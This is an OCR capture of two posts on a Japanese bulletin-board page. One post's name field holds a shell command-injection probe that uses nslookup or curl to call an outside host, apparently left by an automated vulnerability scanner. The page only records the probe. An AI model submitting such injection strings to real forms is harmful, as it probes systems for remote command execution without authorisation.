
NO.2048
WkYxnTGh
お名前：
$(nslookup -q=cname hitzvatjyhgxxfea8e.bxss.me||curl
hitzvatjyhgxxfea8e.bxss.me)
2025-08-02 21:46:29
- [
削除
]
NO.2047
WkYxnTGh
お名前：
1
2025-08-02 21:46:29
- [
削除
]